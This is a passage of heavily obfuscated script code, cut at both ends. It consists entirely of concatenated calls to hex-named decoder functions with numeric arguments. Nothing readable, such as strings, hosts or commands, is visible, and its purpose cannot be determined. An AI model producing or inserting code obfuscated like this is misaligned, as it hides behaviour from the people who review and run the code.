e3,-0x587,0x10ef,0x3be,0x1154)+O00O00911F_0x301314(-0x205,0x83a,0xba0,0x29f,-0xef3)+O00O00911F_0x1fd229(0xb4f,0x1917,0x16c3,0x1a3a,0x21ea)+O00O00911F_0x2a49d6(0x2628,0x1cf3,0x1454,0x20f2,0x177a)+O00O00911F_0x96d9cf(0x4eb,-0x289,0xd5f,0x9fe,0x5b7)+O00O00911F_0x1fd229(0xa39,0xaf2,0x7c3,0xd89,0xd46)+O00O00911F_0x1fd229(0x1187,0x3fc,0x10e7,0x1c1f,0x758)+O00O00911F_0x96d9cf(0x1396,0x71d,0xe2c,0x1d47,0x1e7c)+O00O00911F_0x2a49d6(-0x47,0x206,0xcd,-0x410,0x37)+O00O00911F_0x96d9cf(0x14b7,0xc77,0xe1a,0xef6,0x932)+O00O00911F_0xbc3d7d(0xeb5,0x10c6,0xc8f,0x19d5,0x147a)+O00O00911F_0xbc3d7d(-0xff,-0xd3b,-0x6fa,0xdde,0x710)+O00O00911F_0x301314(0xc91,0xd99,0x9dc,0x653,0x18dd)+O00O00911F_0x1fd229(0x20d5,0x113e,0x1245,0x97f,0xc4c)+O00O00911F_0x2a49d6(0x3d3,0x72f,0x139a,0xf42,-0x2a4)+O00O00911F_0xbc3d7d(0xef8,0xa53,0x11c4,0x8be,0x11f2)+O00O00911F_0x2a49d6(0x177b,0x1c72,0x2656,0x254a,0x2611)+O00O00911F_0xbc3d7d(0x1c71,0xdd4,0x2307,0x1f93,0x19f2)+O00O00911F_0x1fd229(0x22c4,0x1522,0x1919,0x255a,0xc8e)+O00O00911F_0x96d9cf(0x11a6,0x4e6,0x1796,0xa5c,0xe24)+O00O00911F_0x96d9cf(0x1cdc,0x1975,0x125b,0x1539,0x1990)+O00O00911F_0xbc3d7d(0xcc3,0x101c,0xa5b,0xa05,0x849)+O00O00911F_0x2a49d6(0x1cb3,0x1103,0x1fa6,0x77c,0x446)+O00O00911F_0x2a49d6(0x1f73,0x1bf8,0x1810,0x1401,0x293d)+O00O00911F_0x1fd229(0xd58,-0x859,0x603,0x6a6,0x83e)+O00O00911F_0x96d9cf(0x1333,0x92c,0x464,0x1ae6,0x1283)+O00O00911F_0xbc3d7d(0x16e8,0x1664,0x2322,0xa4c,0x146c))+(O00O00911F_0x1fd229(0x3a1,0xcdf,0x1181,0x5f1,0x15c4)+O00O00911F_0x301314(0x8ae,0x14db,-0x636,0x1fe,0x5e8)+O00O00911F_0x2a49d6(0xcaa,0xc67,-0x18f,0xd58,0xbe4)+O00O00911F_0x1fd229(0x5ba,0x15df,0x836,0x222,0xdda)+O00O00911F_0x2a49d6(0x15bc,0x8bf,0x649,0xa01,0x1791)+O00O00911F_0x96d9cf(0x5ab,0xd9b,0x38d,0x64b,0xc5e)+O00O00911F_0x96d9cf(0xd22,0x3bb,0x15e1,0x11d8,0x6e8)+O00O00911F_0x1fd229(0x186d,0x2e8a,0x1fa9,0x14ff,0x1a60)+O00O00911F_0x301314(0x1ab6,0x1ff0,0x2227,0x125c,0x1a17)+O00O00911F_0x301314(0x47a,0x242,0xed0,-0x12f,-0x211)+O00O00911F_0x301314(0x13d1,0xb71,0x1cf7,0x2138,0x1f3e)+O00O00911F_0x96d9cf(0x4d5,0x689,0x38,0xf33,0xe2e)+O00O00911F_0x2a49d6(0x904,0x14e1,0x16f8,0xeb7,0x1dc9)+O00O00911F_0x1fd229(0x21b6,0x2211,0x1c17,0x2adf,0x15ec)+O00O00911F_0xbc3d7d(0x28f,0xb54,-0xad8,-0x33d,-0x1e8)+O00O00911F_0x301314(-0xd4,-0xfa0,0x372,-0xcf6,0x651)+O00O00911F_0xbc3d7d(0x1440,0x229c,0xe4e,0x12ab,0x2312)+O00O00911F_0x96d9cf(0x1a4b,0x1af5,0x26e0,0x10be,0x1667)+O00O00911F_0x1fd229(0x13bf,0xf8a,0xe89,0x1d73,0x1a5b)+O00O00911F_0x301314(0x258,0xf9,0xc55,0xb64,0x5ba)+O00O00911F_0xbc3d7d(0xf42,0x11c4,0xda8,0x796,0x5b6)+O00O00911F_0x96d9cf(0x105c,0x1459,0xf7d,0x8fe,0x1193)+O00O00911F_0x1fd229(0x1bd1,0x3eb,0xe53,0x1544,0x17df)+O00O00911F_0x96d9cf(0x3e0,0x8c7,-0x27c,0x426,-0x97b)+O00O00911F_0x1fd229(0x19ae,0x17c1,0x2218,0x2277,0x2959)+O00O00911F_0x2a49d6(0x8ce,0x177b,0x23b9,0x25f8,0x10e7)+O00O00911F_0xbc3d7d(0x3bd,0xb16,0x784,0xc2e,0x47e)+O00O00911F_0x2a49d6(0xf2e,0x1662,0xa12,0xe8e,0x19b8)+O00O00911F_0xbc3d7d(0x1028,0x181f,0x1ab3,0x9a8,0x12ce)+O00O00911F_0x301314(0xe23,0x283,0xc29,0x11bd,0x1cb7)+O00O00911F_0xbc3d7d(0x9d7,0x85d,-0x117,0xd9a,-0x2b)+O00O00911F_0xbc3d7d(0x890,0xd12,0xba1,0x32c,0x7b8)+O00O00911F_0x96d9cf(0x17d0,0x1c72,0xee2,0xf98,0x15c7)+O00O00911F_0x1fd229(0x151,0x1b3a,0xf5b,0x1273,0x19a1)+O00O00911F_0x301314(0xbac,-0x1d,0x3c4,0xb86,0x170)+O00O00911F_0x301314(0x1d3,0x3e9,-0x292,0xf93,-0x552)+O00O00911F_0x2a49d6(0x7dc,0xc7e,0x17ea,0x1364,0x1b70)+O00O00911F_0x301314(0x35f,0x1c1,-0x46e,0x6a0,-0x58b)+O00O00911F_0x96d9cf(0x100e,0x5fa,0x14df,0x872,0xe95)+O00O00911F_0x1fd229(0xdd8,0xa8d,0x18ac,0x1241,0x1e08)+O00O00911F_0x96d9cf(0xb21,0x182e,0x1208,0x1318,0x19b5)+O00O00911F_0x2a49d6(0x2143,0x1a76,0x1463,0x14bf,0x1125)+O00O00911F_0x2a49d6(0x595,0x3ca,0xddd,0x4df,0x9dc)+O00O00911F_0x301314(0x8d8,0x4a,0x488,0xf01,-0x593)+O00O00911F_0x2a49d6(0x1c78,0x1c37,0x182d,0xd87,0x1148)+O00O00911F_0x301314(0xe3e,0xce8,0x1176,0x62a,0x140b)+O00O00911F_0x301314(-0x1bf,-0x7ba,0x98d,-0xeff,-0xe97)+O00O00911F_0x1fd229(0x13a2,0xe13,0x69a,0x110f,0x9ce)+O00O00911F_0x301314(0x910,-0x34,0x518,0xda2,0x501)+O00O00911F_0x96d9cf(0xbc2,0xf5b,0xf90,-0x191,-0x75)+O00O00911F_0x301314(0x184e,0x1d0e,0xd07,0xc0a,0x2269)+O00O00911F_0x96d9cf(0x75b,0xfb9,0x4,0x7c3,-0x326)+O00O00911F_0x96d9cf(0xa79,0x159a,-0x46c,0x1883,0x115a)+O00O00911F_0xbc3d7d(0x1193,0x111d,0x1ba6,0xaaf,0x2d0)+O00O00911F_0x1fd229(0x1bbf,0x213f,0x2252,0x2b74,0x2a8a)+O00O00911F_0x2a49d6(0xc1e,0x16aa,0x1ef4,0x22d1,0x1ee3)+O00O00911F_0x301314(0x542,0x428,0x1278,0x12f5,0x9c5)+O00O00911F_0x301314(0x601,0x509,0x1103,0x11c9,0xbb7)+O00O00911F_0x301314(0x175b,0xeea,0xb0e,0x1c4c,0xca4)+O00O00911F_0x1fd229(0x1951,0x17d1,0x189c,0x1868,0x1919)+O00O00911F_0x301314(0x1b4d,0x1043,0x2727,0x2850,0x2222)+O00O00911F_0x1fd229(0xd71,0x1de2,0x1b89,0xe33,0x2306)+O00O00911F_0x2a49d6(0x556,0x4f2,0xf9d,0x125,-0x80f)+O00O00911F_0x301314(0xf20,0x1cb8,0x191,0x1d2f,0xd7a)+O00O00911F_0x96d9cf(0xfba,0x18a4,0x1207,0x2a5,0x1445)+O00O00911F_0x2a49d6(0x956,0xcd,0x3d,-0xc84,-0xe02)+O00O00911F_0xbc3d7d(0x475,0x1e0,0xf87,0x2eb,0x1091)+O00O00911F_0x2a49d6(-0xabe,0x21a,-0x4b6,0x22e,-0xae0)+O00O00911F_0xbc3d7d(0x16c1,0x1531,0x2532,0x939,0x160f)+O00O00911F_0xbc3d7d(0x1657,0x21e8,0x1d5f,0xe37,0x24ac)+O00O00911F_0x2a49d6(0xb9d,0x94f,0x5d,0xd1c,0x971)+O00O00911F_0x301314(0x47b,-0x9b7,-0x452,0xa86,0x74c)+O00O00911F_0xbc3d7d(0x1606,0x20ed,0x1938,0x1c91,0x17c7)+O00O00911F_0x2a49d6(0x1c71,0x1909,0x257c,0x10fb,0x10ca)+O00O00911F_0x96d9cf(0x1bf0,0x29b1,0x2951,0x2178,0xe63)+O00O00911F_0x96d9cf(0xcff,0x44e,0x1888,0x16e0,0x1bf)+O00O00911F_0x2a49d6(0x19ab,0x155e,0x924,0xa50,0x1a55)+O00O00911F_0x2a49d6(0x73e,0x359,0x668,0x1c1,0x105c)+O00O00911F_0xbc3d7d(0xf64,0x4ab,0xda5,0x1a5f,0x1167)+O00O00911F_0xbc3d7d(0xee9,0x1d38,0x57c,0x1b28,0x18f1)+O00O00911F_0x2a49d6(0x1c54,0x1aff,0x1382,0x29f1,0x27c1)+O00O00911F_0x2a49d6(0x1053,0x422,-0x269,0x3cb,0x12ef)+O00O00911F_0x96d9cf(0xe1b,0xf5d,0x89c,0x77e,0x92b)+O00O00911F_0x96d9cf(0x630,0xc8,0x260,-0x513,0x428)+O00O00911F_0x2a49d6(0x10b5,0x7eb,0xfa5,-0x510,0x1398)+O00O00911F_0x301314(0x3e1,-0x230,-0x7ae,0xa93,-0x70d)+O00O00911F_0xbc3d7d(0x8df,0x1108,0x169f,0x1624,-0x1cd)+O00O00911F_0x1fd229(0x6d0,0xf95,0x52a,0x598,0xd6d)+O00O00911F_0x96d9cf(0xcd7,0xb04,0x219,0x12d6,0x175e)+O00O00911F_0x2a49d6(0xe25,0x56a,0xcdd,0xa5,-0x72f)+O00O00911F_0x96d9cf(0x1a5f,0x16db,0x24a8,0x14fb,0x117e)+O00O00911F_0x1fd229(0x233b,0x902,0x17f1,0xd22,0x14be)+O00O00911F_0x301314(0x18b5,0x2480,0x181b,0x2692,0x23d8)+O00O00911F_0x96d9cf(0x1963,0xc9b,0x2050,0x1e02,0xfbf)+O00O00911F_0xbc3d7d(0x17a,0xf5,0x6ef,0x83c,-0x625)+O00O00911F_0x96d9cf(0xd35,0x682,0xf48,0x71e,0x16a3)+O00O00911F_0x1fd229(0x1359,0xa07,0xcd9,-0x155,0x358)+O00O00911F_0x2a49d6(0x1a40,0x1824,0x2575,0xa4a,0x1f26)+O00O00911F_0x2a49d6(0x1321,0x10a4,0xab0,0xa80,0x1e36)+O00O00911F_0xbc3d7d(0x15cd,0x1f84,0xc99,0xac7,0x1c7a)+O00O00911F_0xbc3d7d(0x3dc,0x86d,0x5e1,0x316,0xca4)+O00O00911F_0x1fd229(0x17a0,0x5f9,0xf7d,0x1abe,0x941)+O00O00911F_0x96d9cf(0x5f,-0x527,0x5a1,0xe20,0x4ec)+O00O00911F_0x301314(0xc9b,0x10a6,0xf71,0x1886,0x17c3)+O00O00911F_0x2a49d6(0x20c9,0x1273,0x5ad,0xd4e,0x163d)+O00O00911F_0xbc3d7d(0x58e,0x2bf,-0x20b,0x5fb,0x1ce)+O00O00911F_0xbc3d7d(0xe73,0x1665,0x42e,0x135e,0x4e9)+O00O00911F_0x96d9cf(0x12b5,0x502,0x882,0xc9d,0x13c3)+O00O00911F_0x2a49d6(0x3d3,0x3c2,0xffb,0xce9,-0x73e)+O00O00911F_0xbc3d7d(0x116,0xe88,-0x564,-0x2e6,0xe81)+O00O00911F_0x2a49d6(0xd05,0x182e,0xd86,0x14bb,0xa12)+O00O00911F_0xbc3d7d(0x789,0xb62,0xbb4,0xcb1,0x155a)+O00O00911F_0x1fd229(0x9a4,0xbc7,0x1161,0xf21,0xa6c)+O00O00911F_0x1fd229(0x1bae,0x1b29,0x1b41,0x11f3,0x17ae)+O00O00911F_0x96d9cf(0x1a18,0xbe3,0x108d,0x19ff,0xf59)+O00O00911F_0xbc3d7d(0x16d2,0x1802,0xc17,0x835,0x1d95)+O00O00911F_0x301314(0x109c,0x428,0x135f,0x1377,0xadb)+O00O00911F_0xbc3d7d(0x187f,0xed1,0x1c83,0x1982,0x20ac)+O00O00911F_0x1fd229(0x2120,0x1257,0x164a,0x1159,0xc14)+O00O00911F_0x301314(0x127f,0x17b3,0x1c74,0x73e,0xf26)+O00O00911F_0x2a49d6(0xe9,0xf4,-0x1f3,-0x9fe,-0x161)+O00O00911F_0x2a49d6(0x50b,0x41a,-0x257,-0x315,0x1128)+O00O00911F_0xbc3d7d(0xc4e,-0x89,0xe5d,0x1263,0x16f)+O00O00911F_0xbc3d7d(0x1723,0x12aa,0x1a99,0x1bb7,0x11a8)+O00O00911F_0xbc3d7d(0x10da,0x326,0xd80,0x1f1b,0xe50)+O00O00911F_0xbc3d7d(0x541,-0x491,0x1be,0x411,0xc90)+O00O00911F_0xbc3d7d(0xec1,0x1c59,0x11f4,0xb95,0x1bc6)+O00O00911F_0x2a49d6(0xfca,0x1423,0xf56,0x9ee,0x78a)+O00O00911F_0xbc3d7d(0x129,-0xa4e,-0x364,0xb75,0xb50)+O00O00911F_0x96d9cf(0x13d,-0xb1a,-0x40c,-0x62d,-0xd15)+O00O00911F_0x1fd229(0x17de,0x1a44,0x1af9,0xd2c,0x1080)+O00O00911F_0x2a49d6(-0x317,0x220,0x10bd,-0x3ce,0x6e)+O00O00911F_0x2a49d6(0x1262,0x1a57,0x1834,0xc84,0x13a0)+O00O00911F_0x96d9cf(0x1aa1,0xbcb,0x22ed,0xbd7,0xc1e)+O00O00911F_0x301314(-0xc7,-0xa,0x64f,-0x5b5,0x1de)+O00O00911F_0x96d9cf(0x527,0x479,0x910,0xb2,-0x54f)+O00O00911F_0x301314(0xc99,0xa8c,0xbc5,0x18c8,0x765)+O00O00911F_0xbc3d7d(0x15b3,0x2264,0x224c,0xeeb,0x12a1)+O00O00911F_0x2a49d6(0x1352,0x1306,0x75f,0x1dc5,0x6ea)+O00O00911F_0x301314(-0x19e,-0xe32,0x59e,-0xa41,-0xf49)+O00O00911F_0x96d9cf(0xc1a,0x1464,0x1a72,0x232,0x1a8d)+O00O00911F_0x1fd229(0x1059,0x1a4c,0x12bc,0x54f,0x949)+O00O00911F_0x96d9cf(0x2cf,0x8c,0x4f0,-0x8d8,0xe67)+O00O00911F_0xbc3d7d(0x47e,0x63a,0x9ae,0xcaa,0x124b)+O00O00911F_0x96d9cf(0x757,0x6db,-0x595,0x1574,-0x695)+O00O00911F_0xbc3d7d(0xb64,0x123e,0x33f,0xc65,0xba6)+O00O00911F_0xbc3d7d(0x7d5,-0x657,0x1186,-0x5f6,0xf72)+O00O00911F_0x96d9cf(-0x73,0xc34,0xaa8,0x837,0xd3d)+O00O00911F_0xbc3d7d(0x1a1,-0x70b,-0x9c,-0x8fe,0x48d)+O00O00911F_0x96d9cf(0xd25,0x18c4,0x179b,0xa7f,0xf72)+O00O00911F_0x301314(0x146,-0x784,-0x857,0x35b,-0x5a9)+O00O00911F_0xbc3d7d(0x1836,0xf2c,0x1d52,0x1c95,0x1537)+O00O00911F_0xbc3d7d(0x8b8,-0x5df,0x4b2,-0x619,0x11c3)+O00O00911F_0xbc3d7d(0x1a13,0x25d3,0x18de,0x22f3,0x138a)+O00O00911F_0x96d9cf(0xffd,0xf88,0x9ea,0x11ee,0x18f9)+O00O00911F_0x96d9cf(0x1b08,0x28d1,0x10b8,0x26f8,0x21b7)+O00O00911F_0x96d9cf(-0x35,0xae,0xc67,-0x8d8,-0x635)+O00O00911F_0x96d9cf(0x11e4,0x1737,0x831,0x1fc7,0xc14)+O00O00911F_0x96d9cf(0x227,-0x7f,-0x595,-0x93e,-0x937)+O00O00911F_0x1fd229(0xc6a,0x457,0xd29,0x1944,0x156d)+O00O00911F_0x96d9cf(0x6a8,0xd3e,-0x808,-0xa,0x1132)+O00O00911F_0xbc3d7d(0xa81,0x5ca,-0x25a,0x941,0xf20)+O00O00911F_0x1fd229(0x25a9,0x1f51,0x1b45,0x15b5,0x1414)+O00O00911F_0x1fd229(0x9ab,0x232b,0x179b,0xd68,0x165b)+O00O00911F_0x96d9cf(0x15ab,0x19ec,0x1803,0x1bed,0x188e)+O00O00911F_0x1fd229(0x18e1,0x1322,0xde1,0xb35,0x1a59)+O00O00911F_0x96d9cf(0x262,0x25a,0x49,-0x61d,0x5b2)+O00O00911F_0x96d9cf(0x19c8,0x1038,0x1a2d,0x1e92,0x1ce8)+O00O00911F_0xbc3d7d(0xa31,0x13ca,0x14cb,0x1c,0x1767)+O00O00911F_0xbc3d7d(0x197,0x9b3,-0x1ea,0x91,-0xa5c)+O00O00911F_0x2a49d6(0xf3c,0x97e,0x12ce,0xdc1,0x1443)+O00O00911F_0x2a49d6(0xf81,0x1052,0x559,0x1746,0xedb)+O00O00911F_0x96d9cf(0x15be,0x1fcf,0x1462,0x88c,0x2239)+O00O00911F_0x96d9cf(0x1cd1,0x2302,0x1738,0x287e,0x10d9)+O00O00911F_0x2a49d6(0x8c5,0xbc6,-0x241,0x161c,0x20a)+O00O00911F_0xbc3d7d(0x1829,0x1705,0x1da0,0x104d,0xcf5)+O00O00911F_0x2a49d6(0x1755,0xb91,0x1ce,0x13fd,0x1508)+O00O00911F_0xbc3d7d(0x73d,0x803,0xe8c,0x260,-0x374)+O00O00911F_0x96d9cf(0xfbc,0x1bf5,0x1370,0x5a2,0x76e)+O00O00911F_0x96d9cf(0x110f,0x18d9,0xf3c,0xdef,0x1a90)+O00O00911F_0x301314(0xee,-0xab4,0x321,0xaf5,0x966)+O00O00911F_0x1fd229(0x2e1b,0x2bf7,0x2146,0x26a5,0x1da6)+O00O00911F_0x96d9cf(0x10c9,0x1041,0xdd2,0x1e6d,0xf5e)+O00O00911F_0x1fd229(0x5be,0xb54,0x69b,-0x4a9,0x182)+O00O00911F_0x301314(0xffb,0x1abb,0x9d7,0x1bdf,0x1892)+O00O00911F_0x96d9cf(0x1112,0x1dcd,0x1cda,0x1a6f,0xf45)+O00O00911F_0xbc3d7d(0xdce,0x29e,0x203,0x1599,0x1b83)+O00O00911F_0xbc3d7d(0x1376,0x19d3,0x7b8,0x13d2,0xe47)+O00O00911F_0xbc3d7d(0xa21,0x30d,0x184b,0x1605,0xb1e)+O00O00911F_0x301314(0x86c,0x735,0x13ab,0xc4a,0x1232)+O00O00911F_0x1fd229(0x13b1,-0x37c,0xa67,0x17df,0x2f9)+O00O00911F_0x96d9cf(0x1aff,0x24f9,0x1164,0x136f,0x1a32)+O00O00911F_0x2a49d6(0x8ff,0x1296,0x13bb,0x193a,0x1683)+O00O00911F_0x1fd229(0x1b27,0x3c1,0xed1,0x132a,0xcb2)+O00O00911F_0x1fd229(0x25c7,0x24e7,0x21b8,0x2cf7,0x138c)+O00O00911F_0xbc3d7d(0x18f5,0xa29,0x1ab3,0x13d4,0x1f45)+O00O00911F_0xbc3d7d(-0x127,-0x128,-0x9df,-0x75b,-0x245)+O00O00911F_0x1fd229(0x115f,0x489,0x981,0x13a5,0x320)+O00O00911F_0x96d9cf(0xc11,0x39,0x1720,0x13d4,0x4d0)+O00O00911F_0x96d9cf(0x1555,0x1d9a,0x8ee,0x1c57,0x1d4a))+(O00O00911F_0x96d9cf(0x6fe,0xe0a,0x9a1,0x48c,-0x9)+O00O00911F_0x96d9cf(0x747,0x13a0,0xce6,0x634,0xac7)+O00O00911F_0xbc3d7d(0x1c09,0x1686,0x1d3d,0x1005,0x13bc)+O00O00911F_0x96d9cf(0xec2,0xf15,0x1929,0x77d,0x1391)+O00O00911F_0xbc3d7d(0xe8a,0x477,0x3ef,0xb4c,0x1440)+O00O00911F_0x1fd229(0x158e,0x1e68,0x221d,0x239c,0x181e)+O00O00911F_0x1fd229(0xc17,0x12f8,0x73a,0x727,0x535)+O00O00911F_0x301314(0x3b0,0xa0b,0x713,-0x95e,0xba1)+O00O00911F_0xbc3d7d(0xd5b,0x391,0xcab,0x17bd,0x567)+O00O00911F_0x301314(0xdb0,0x1658,0xfc5,0x1555,0x55f)+O00O00911F_0x301314(0x4bc,-0x594,-0x72b,-0x6b4,-0x3e0)+O00O00911F_0x96d9cf(0x1db,0xdfa,0xd5c,0xa55,0x434)+O00O00911F_0xbc3d7d(0x1c2d,0x1b26,0x1169,0x1fee,0xd4b)+O00O00911F_0x1fd229(0x174c,0x1de4,0x1fb4,0x2269,0x1532)+O00O00911F_0x301314(0x14ed,0x1329,0x1045,0x15d0,0x7aa)+O00O00911F_0x301314(0x4a1,0xcbf,0x175,-0x120,-0xa3)+O00O00911F_0x96d9cf(0xc52,0x232,0x13f0,0xdf8,0x15ca)+O00O00911F_0x1fd229(0x23c8,0x12b5,0x1f4a,0x20c3,0x193a)+O00O00911F_0x96d9cf(0x17fa,0x1e89,0xb84,0x1bc9,0x1f01)+O00O00911F_0x1fd229(0x6b4,0x446,0xac3,0x1242,-0x41)+O00O00911F_0x96d9cf(0x1ace,0x1912,0x2086,0x1b84,0x1eea)+O00O00911F_0x1fd229(-0x45c,0xf09,0x7d3,0x92f,0xbd)+O00O00911F_0x96d9cf(0x16d6,0x23b4,0xcf5,0x252c,0x2296)+O00O00911F_0x301314(0x10ed,0x1f9f,0x11b2,0x6d3,0xbc7)+O00O00911F_0x2a49d6(0x17f1,0x10f4,0xac5,0xb32,0x723)+O00O00911F_0x96d9cf(0x8a0,0x1347,0xe5b,-0x511,0x54c)+O00O00911F_0x2a49d6(0xe5c,0xbcf,0xc5d,0xa4c,0x89d)+O00O00911F_0x2a49d6(0x309,0x1cf,0xc26,0x8d0,0x3fe)+O00O00911F_0x1fd229(0x1f38,0x23d7,0x19fe,0x124a,0xc17)+O00O00911F_0x2a49d6(0x197e,0x1ab6,0x1fe5,0x1a8c,0xc5a)+O00O00911F_0x1fd229(0x2296,0x2615,0x1cef,0x14d2,0x12ac)+O00O00911F_0x1fd229(0x7ef,0xf85,0x982,0x155c,-0x330)+O00O00911F_0x301314(0x1541,0x881,0x1cef,0x8c9,0xe81)+O00O00911F_0xbc3d7d(0xb7b,-0x36e,0x1597,0x7bc,0x5ba)+O00O00911F_0x2a49d6(0xc88,0x2a9,0xa4f,-0x21a,0x110f)+O00O00911F_0x2a49d6(0xbd9,0x4cf,-0x761,0x11f0,0x1294)+O00O00911F_0x96d9cf(0x84,-0xe5c,0xa5c,-0xa77,-0x8)+O00O00911F_0x2a49d6(0x5d9,0x142a,0x192e,0x841,0x106c)+O00O00911F_0x2a49d6(0xf4c,0x38a,0xab6,-0xad5,-0x4ff)+O00O00911F_0xbc3d7d(0x9b0,0xa54,0x1785,0x17cc,0xaea)+O00O00911F_0x96d9cf(-0x36,0x4f7,0xdbd,0xd20,-0x647)+O00O00911F_0x301314(0x574,0x7c9,0xa92,-0x288,-0x6ff)+O00O00911F_0x96d9cf(0x1923,0x1ab4,0x139c,0x277b,0x1151)+O00O00911F_0x1fd229(-0x305,-0x6a,0x7ef,-0xc,-0x35d)+O00O00911F_0x96d9cf(0x13b6,0x7a5,0x1fb7,0x21a0,0x192f)+O00O00911F_0x96d9cf(0x1166,0x161e,0xbca,0x1198,0xf45)+O00O00911F_0x301314(0x83b,0x13d,-0x2b2,0x1019,0x722)+O00O00911F_0x2a49d6(0xdbf,0xe93,0x948,0x176c,0x132e)+O00O00911F_0x301314(0x3ce,-0x68d,0x537,-0x7b4,0xb57)+O00O00911F_0x1fd229(0x173f,0x1f89,0x14cf,0x152c,0x1ec5)+O00O00911F_0x1fd229(0x2281,0x244e,0x181b,0x176b,0x11e1)+O00O00911F_0xbc3d7d(0x153f,0x1994,0x94b,0x16c3,0x1a52)+O00O00911F_0x2a49d6(0x1495,0x6d5,0x489,0x1545,0x24b)+O00O00911F_0xbc3d7d(0x1404,0x6f0,0x13c1,0x1e96,0x1ae9)+O00O00911F_0x301314(0x1b45,0x116e,0x1a15,0x26dc,0x2161)+O00O00911F_0xbc3d7d(0x1bd5,0x20c5,0x214f,0x2586,0x287f)+O00O00911F_0x1fd229(0x9e5,-0x48,0x8f2,0xacb,0xb06)+O00O00911F_0x2a49d6(0x12ac,0x1493,0x21b5,0x22e1,0xed8)+O00O00911F_0x301314(-0x111,-0x7a3,0x940,-0xa99,0x812)+O00O00911F_0x1fd229(0x12f3,0x103f,0x18fb,0x200a,0xd84)+O00O00911F_0x301314(0x75a,0x444,0x1585,0x92c,0x570)+O00O00911F_0xbc3d7d(0x212,-0x88a,-0x557,0x4c,-0xc82)+O00O00911F_0x1fd229(0x171f,0x2c68,0x20cd,0x2db0,0x23d0)+O00O00911F_0x96d9cf(0x36e,0x3f4,0xad1,0x94e,0x1b3)+O00O00911F_0xbc3d7d(0x7ed,0x6cb,-0x137,0x7b7,0x50)+O00O00911F_0x96d9cf(0x534,-0x7f3,0xa57,0x4dc,-0x6a6)+O00O00911F_0xbc3d7d(0x8f2,-0x512,0x33e,0x161b,0x93b)+O00O00911F_0x2a49d6(0xa1d,0x1345,0x165d,0xcf4,0x17e9)+O00O00911F_0x1fd229(0x1492,0x2d76,0x21b7,0x20be,0x1889)+O00O00911F_0x96d9cf(0x156b,0x8f7,0x1128,0x1a3c,0x2236)+O00O00911F_0x2a49d6(0x671,0x643,-0x4cc,0x140a,-0x3db)+O00O00911F_0x301314(0x5bb,0x6e7,0x65a,0x913,0x166)+O00O00911F_0x2a49d6(-0x58f,0x8e2,0x1506,-0x4aa,0x15ee)+O00O00911F_0x2a49d6(0x13e1,0xb6e,0x18b5,0x1d2,0x1969)+O00O00911F_0x2a49d6(0x22b8,0x16b1,0x9b7,0xfea,0x1ba9)+O00O00911F_0x301314(0x1560,0x188f,0xd9c,0x1e3a,0x962)+O00O00911F_0x301314(0x3f5,0x710,0x260,-0xaa5,0xed9)+O00O00911F_0x96d9cf(0x743,0xbb2,0x2fe,0x1474,0x743)+O00O00911F_0x2a49d6(0x2a3b,0x1c16,0x2874,0x2546,0x14e9)+O00O00911F_0x2a49d6(0x8b7,0x189,0xad2,0xcaf,0x6fa)+O00O00911F_0x96d9cf(0xb2e,0xc0d,0xdca,0x180b,0x1797)+O00O00911F_0xbc3d7d(0x18d7,0x2189,0x25c9,0x1217,0xb56)+O00O00911F_0x1fd229(0x106c,0x9ab,0x716,0x1108,0x233)+O00O00911F_0x2a49d6(0xc52,0xfc8,0x143e,0xd28,0x39f)+O00O00911F_0x96d9cf(0x6da,-0x631,0x48,0x584,-0x6dd)+O00O00911F_0x301314(0x172e,0x15db,0xfa3,0x23de,0x145e)+O00O00911F_0x2a49d6(0x2715,0x1e25,0x1f4c,0x2b08,0x12cc)+O00O00911F_0x96d9cf(0x1bc4,0x1a37,0x249a,0x1d80,0x238f)+O00O00911F_0x1fd229(0x6d7,-0x381,0xb61,0xb5a,0x903)+O00O00911F_0xbc3d7d(0x193e,0x26a6,0x1ecb,0x1e2d,0x14fc)+O00O00911F_0xbc3d7d(0x4a0,-0x170,-0x54c,0x1375,-0x9c0)+O00O00911F_0xbc3d7d(0x113,-0x5e5,0xe68,0x3ed,0xb45)+O00O00911F_0x2a49d6(0xe63,0x1154,0x476,0x122f,0x89c)+O00O00911F_0x96d9cf(0x544,0x29d,-0x893,0x64a,0x122d)+O00O00911F_0x96d9cf(0x171d,0xfe2,0x24f9,0x1a36,0x1dd9)+O00O00911F_0xbc3d7d(0x1b65,0xc7d,0x23d4,0x27e6,0x243e)+O00O00911F_0x96d9cf(0xaf1,0x114e,0x16df,0x784,0x18a6)+O00O00911F_0x1fd229(0x240c,0x2017,0x213a,0x1fbb,0x154a)+O00O00911F_0x96d9cf(0x6f9,0x1550,0x1a8,0xcfc,0x156e)+O00O00911F_0x2a49d6(-0x51,0xc6d,0x90b,0x134a,0x338)+O00O00911F_0x301314(0x18ea,0xa37,0xcbb,0x1918,0x24f2)+O00O00911F_0x1fd229(0x7e4,0x184f,0x1158,0x13ed,0xb26)+O00O00911F_0x96d9cf(0x121,-0x9b3,0x94d,0x3c6,-0xabf)+O00O00911F_0x1fd229(0x15cd,0x14f6,0x182d,0xa0c,0xe2e)+O00O00911F_0xbc3d7d(0xcaa,0x12e3,0xe14,0xa2f,0x445)+O00O00911F_0xbc3d7d(0x1405,0x1d4a,0x15b5,0xdca,0x1839)+O00O00911F_0x96d9cf(0x102b,0xcaa,0x72c,0xb3e,0x17e7)+O00O00911F_0x2a49d6(0x209b,0x1332,0x13de,0x19fc,0x1f8b)+O00O00911F_0x301314(-0x78,-0xcb1,0x71b,-0x977,0xbbe)+O00O00911F_0x96d9cf(0xde2,0x121e,0x18aa,0x66d,0xb1e)+O00O00911F_0x301314(0xd75,-0x4c,-0x16c,0xca4,0xf7a)+O00O00911F_0x1fd229(0x446,0x1877,0xa50,0xab7,-0x4a0)+O00O00911F_0x301314(0xa30,0xe47,0x88a,-0x33c,0x1116)+O00O00911F_0x1fd229(0x1f3f,0x221a,0x18fe,0x1187,0x1e91)+O00O00911F_0x2a49d6(0xa8e,0x1684,0x21d1,0x1a84,0x1959)+O00O00911F_0x96d9cf(0xb20,0x1710,0x4e3,0xfa3,0x1431)+O00O00911F_0xbc3d7d(0x10e,0xad8,0xed4,0x3d9,-0x66a)+O00O00911F_0x96d9cf(0x14ed,0x17c5,0x154b,0x11ac,0x20c9)+O00O00911F_0x301314(0xd3f,0xf9a,0x196,0xdd8,0x757)+O00O00911F_0xbc3d7d(0x1a8,-0xb85,0xc35,-0x2fc,-0xd25)+O00O00911F_0x1fd229(0x1487,0xc15,0x61f,0xb93,0x122d)+O00O00911F_0x1fd229(0x233e,0x1046,0x15d4,0x1698,0x1998)+O00O00911F_0xbc3d7d(0x1284,0x196d,0x1fc3,0x1b49,0x6c8)+O00O00911F_0x1fd229(0x1759,0x141c,0xc